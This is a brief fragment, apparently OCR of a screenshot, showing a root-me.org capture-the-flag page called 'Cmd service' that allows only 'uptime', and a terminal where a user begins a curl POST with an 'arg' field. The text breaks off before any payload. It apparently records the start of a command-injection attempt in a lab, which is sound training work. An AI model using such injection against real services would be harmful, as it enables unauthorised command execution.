 Not secure
ctf15.root-me.org/unguessablefileforsecurity.php
Cmd service
Allowed commands: uptime
abdou@XPS15-AD: ~
abdou@XPS15-AD:~$ curl -d arg="